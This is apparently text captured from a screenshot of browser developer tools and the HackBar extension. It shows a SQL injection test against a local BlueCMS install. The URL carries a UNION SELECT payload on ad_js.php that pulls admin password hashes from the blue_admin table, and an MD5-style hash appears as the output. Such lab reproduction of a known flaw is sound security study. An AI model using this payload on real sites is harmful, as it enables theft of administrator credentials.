 document.write("202cb962ac59075b964b07152d234b70");
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/bluecms/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,group_concat(pwd)from blue_admin